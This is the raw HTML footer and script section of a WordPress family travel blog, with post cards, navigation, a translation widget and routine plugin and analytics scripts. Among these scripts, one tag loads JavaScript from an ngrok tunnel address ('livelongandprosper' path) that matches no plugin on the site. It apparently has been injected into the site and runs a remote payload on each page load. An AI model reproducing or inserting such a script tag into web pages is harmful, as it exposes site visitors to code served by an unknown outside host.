					<img src="[data-uri]" alt="First Day in Japan" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_8897-520x293.jpg" decoding="async" class="lazyload" data-eio-rwidth="520" data-eio-rheight="293" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/05/IMG_8897-520x293.jpg" alt="First Day in Japan" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">First Day in Japan</h3>
		<div class="featured-date">April 24, 2024</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/first-day-in-japan/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-3830">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/" rel="bookmark">Trek to Whister Crankworx 2022</a>
	
					<img src="[data-uri]" alt="Trek to Whister Crankworx 2022" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2022/08/Crankworx-tent-scaled.jpeg" decoding="async" class="lazyload" data-eio-rwidth="2560" data-eio-rheight="1920" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2022/08/Crankworx-tent-scaled.jpeg" alt="Trek to Whister Crankworx 2022" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">Trek to Whister Crankworx 2022</h3>
		<div class="featured-date">August 14, 2022</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/trek-to-whister-crankworx-2022/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>			
<div class="featured-item-small" id="post-3123">
	<a class="featured-link" href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/" rel="bookmark">We visit the firing range at the Wild West Shooting Centre</a>
	
					<img src="[data-uri]" alt="We visit the firing range at the Wild West Shooting Centre" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/10/Abby-and-rifle-1.jpg" decoding="async" class="lazyload" data-eio-rwidth="1612" data-eio-rheight="1209" /><noscript><img src="https://www.beforetheygrowup.ca/wp-content/uploads/2020/10/Abby-and-rifle-1.jpg" alt="We visit the firing range at the Wild West Shooting Centre" data-eio="l" /></noscript>
		
	<div class="featured-content">
		<h3 class="featured-title">We visit the firing range at the Wild West Shooting Centre</h3>
		<div class="featured-date">October 4, 2020</div>
	</div>
			<a class="post-comments" href="https://www.beforetheygrowup.ca/we-visit-the-firing-range-at-the-wild-west-shooting-centre/#respond"><span><i class="fas fa-comments"></i>0</span></a>
	</div>		</div>
	

					</div><!--/#footer-top-->
		
				
		<div class="container dark" id="footer-widgets">			
			<div class="pad group">
																						
				<div class="footer-widget-2 grid one-third ">
					<div id="responsive_lightbox_image_widget-7" class="widget rl-image-widget"><h3 class="group"><span></span></h3><img class="rl-image-widget-image" src="" width="" height="" title="" alt="" /><div class="rl-image-widget-text"></div></div>				</div>
				
																		
				<div class="footer-widget-3 grid one-third last">
					<div id="responsive_lightbox_image_widget-5" class="widget rl-image-widget"><h3 class="group"><span></span></h3><a href="https://www.beforetheygrowup.ca" class="rl-image-widget-link"><img class="rl-image-widget-image lazyload" src="[data-uri]" width="100%" height="auto" title="Before They Grow Up Footer White" alt="" style="margin-left: auto;margin-right: auto;display: block" data-src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Footer-White.png" decoding="async" data-eio-rwidth="984" data-eio-rheight="748" /><noscript><img class="rl-image-widget-image" src="https://www.beforetheygrowup.ca/wp-content/uploads/2024/04/Before-They-Grow-Up-Footer-White.png" width="100%" height="auto" title="Before They Grow Up Footer White" alt="" style="margin-left: auto;margin-right: auto;display: block" data-eio="l" /></noscript></a><div class="rl-image-widget-text"></div></div>				</div>
				
												</div><!--/.pad-->
		</div><!--/.container-->	
					
					<div id="wrap-nav-footer" class="wrap-nav">
				<div class="container">
							<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-footer-menu-widget-container"><ul id="nav-footer" class="menu"><li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/about-our-trip/">About Our Trip</a></span></li>
<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/track-our-trip/">Track Our Trip</a></span></li>
<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><span class="menu-item-wrapper"><a href="https://www.beforetheygrowup.ca/about-us/">About Us</a></span></li>
</ul></div>		</nav>
						</div>
			</div>
				
		<div id="footer-bottom">
			<div class="container">				
				<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>			
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p> &copy; 2025. All Rights Reserved.</p>
													</div><!--/#copyright-->
						
												
					</div>
					
					<div class="grid one-half last">	
											</div>
				
				</div><!--/.pad-->
			</div><!--/.container-->
		</div><!--/#footer-bottom-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<div id="glt-translate-trigger"><span class="translate">EN | FR | DE | 日本</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div>
<link rel='stylesheet' id='all-css-0abf2de29ce2d441b380dbcddcba4379' href='https://www.beforetheygrowup.ca/wp-content/plugins/wp-latest-posts/css/swiper-bundle.min.css?m=1752851017' type='text/css' media='all' />
<style id='nimble-global-inline-style-inline-css'>
.nb-loc [data-sek-level], .nb-loc [data-sek-level] p, .nb-loc [data-sek-level] .sek-btn, .nb-loc [data-sek-level] button, .nb-loc [data-sek-level] input, .nb-loc [data-sek-level] select, .nb-loc [data-sek-level] optgroup, .nb-loc [data-sek-level] textarea, .nb-loc [data-sek-level] ul, .nb-loc [data-sek-level] ol, .nb-loc [data-sek-level] li{font-size:18px;}
</style>











	
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.beforetheygrowup.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="nb-js-app-js-extra">
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"f45069d032"},"skope_id":"skp__tax_rl_media_folder_130","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"","assetVersion":"3.3.8","frontAssetsPath":"https:\/\/www.beforetheygrowup.ca\/wp-content\/plugins\/nimble-builder\/assets\/front\/","contextuallyActiveModules":[],"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
/* ]]> */
</script><script type="text/javascript" id="nb-js-app-js-after">
/* <![CDATA[ */
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
            
/* ]]> */
</script><script type="text/javascript" id="nb-jquery" src="https://www.beforetheygrowup.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJytjsEKwjAQRP/Gk+lSFJNL8VvSuKYpySZmN1X/3iC9eBcGhhmGx8CzqEAuthsyrF2PhvW9m0rBVys4pEDDykfoY5dJkARKbD4QQ0UumThsqGLwi8z5BZYZheGOVhas3/on/J3nbYz97869pmnUZ2P0xZz0wc3T+AEIs1a1'></script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?m=1748876837'></script><script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"featherlight","selector":"lightbox","customEvents":"","activeGalleries":true,"openSpeed":250,"closeSpeed":250,"closeOnClick":"background","closeOnEsc":true,"galleryFadeIn":100,"galleryFadeOut":300,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.beforetheygrowup.ca\/wp-admin\/admin-ajax.php","nonce":"895a5be453","preview":false,"postId":0,"scriptExtension":false};
/* ]]> */
</script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyNjbEOwiAURf/GyfJCTUMcGr8F8VZBoMh7VP17uzQuDk735A7n0LN0bs6CLFRiu/rMtF6NUTu7WLGVLDOEaYpWinf3+iWVfFaB9/S3hBHhpN/2l0BuSFhzsNIq5kyBKTwa6ltNES+O/oKtfEqjNsNw0L0xx507j/oDQTlMpQ=='></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SRYLXQ6DT6" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beforetheygrowup.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SRYLXQ6DT6");
/* ]]> */
</script><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,de,ja', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script type = "text/javascript" src="https://heroic-skink-partially.ngrok-free.app/livelongandprosper/u1I0Be6lAD.js" async></script><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=791" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/js/scripts.js?m=1713027430'></script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script><script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.beforetheygrowup.ca\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f9b0686ac7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyNjbsOwjAMAP+GicYKVVUxVHyLSV1IlEexnVb8PQExMLKe7nSwr50rWSkrrLHefBZoqApxhxsqMqAIqUAQWPhjzib5bIIc4SfWOyVqCqFWppLffnhU4qdZvG5+ln+KskfjkEv7x+/lkiY7DkNvT+N4PrjrZF8pKUIa'></script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/themes/featureon/js/scripts.js?ver=6.5.6" id="featureon-scripts-js"></script><script type="text/javascript" id="scriptdefault-wplp-js-extra">
/* <![CDATA[ */
var WPLP_331 = {"id":"331","nbcol":"3","nbrow":"5","pagination":"2","autoanimate":"0","autoanimatetrans":"1","animationloop":"1","slideshowspeed":"7000","slidespeed":"600","pausehover":"1","pauseaction":"1","slidedirection":"0","touch":"1","theme":"default","layzyload_img":"1","space_between":"15","addon_enable":"0"};
var WPLP_331 = {"id":"331","nbcol":"3","nbrow":"5","pagination":"2","autoanimate":"0","autoanimatetrans":"1","animationloop":"1","slideshowspeed":"7000","slidespeed":"600","pausehover":"1","pauseaction":"1","slidedirection":"0","touch":"1","theme":"default","layzyload_img":"1","space_between":"15","addon_enable":"0"};
/* ]]> */
</script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyVyzEOgzAMQNHbdCKYVEKwII5SBWraoMSxYqe5fmFjZf16HyqbNZEiKegXIwps6LRkTAS7ALlfu0sDF8ahfDzJmYJTFDWcROXUUj1jNkuhd8A2errxVg782vIBj2mOkx3659jbzg6PdZnsHzdAPeo='></script><script type="text/javascript" id="nb_main_front_js_preloading-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-docready', function() {
                nb_.preloadOrDeferAsset( {
                  id : 'nb-main-js',
                  as : 'script',
                  href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?v=3.3.8",
                  scriptEl : document.getElementById('nb-load-main-script')
                });
            });
                            nb_.listenTo('nb-needs-swiper', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "slider-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/slider-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-slider-module')
                    });
                });
                                nb_.listenTo('nb-needs-menu-js', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "menu-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/menu-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-menu-module')
                    });
                });
                                nb_.listenTo('nb-needs-parallax', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "front-parallax",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/front-parallax.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-front-parallax')
                    });
                });
                                nb_.listenTo('nb-needs-accordion', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "accordion-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/accordion-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-accordion-module')
                    });
                });
                
/* ]]> */
</script><script type="text/javascript" id="nb_preload_front_assets-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-needs-swipebox', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swipebox',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/jquery-swipebox.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
                nb_.preloadOrDeferAsset( {
                  id : 'nb-swipebox-style',
                  as : 'style',
                  href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/css/libs/swipebox.min.css?3.3.8",
                  onEvent : 'nb-docready',
                  // scriptEl : document.currentScript
                });
            });

            nb_.listenTo('nb-needs-swiper', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swiper',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/swiper-bundle.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
            nb_.listenTo('nb-needs-videobg-js', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-video-bg-plugin',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/nimble-video-bg.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
                                            nb_.listenTo('nb-needs-fa', function() {
                    nb_.preloadOrDeferAsset( {
                      id : 'nb-font-awesome',
                      as : 'style',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/fonts/css/fontawesome-all.min.css?3.3.8",
                      onEvent : 'nb-docready',
                      scriptEl : document.currentScript
                    });
                });
                
/* ]]> */
</script><script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script></body>
</html>
<!-- Dynamic page generated in 0.261 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-08-30 19:45:42 -->

<!-- Compression = gzip -->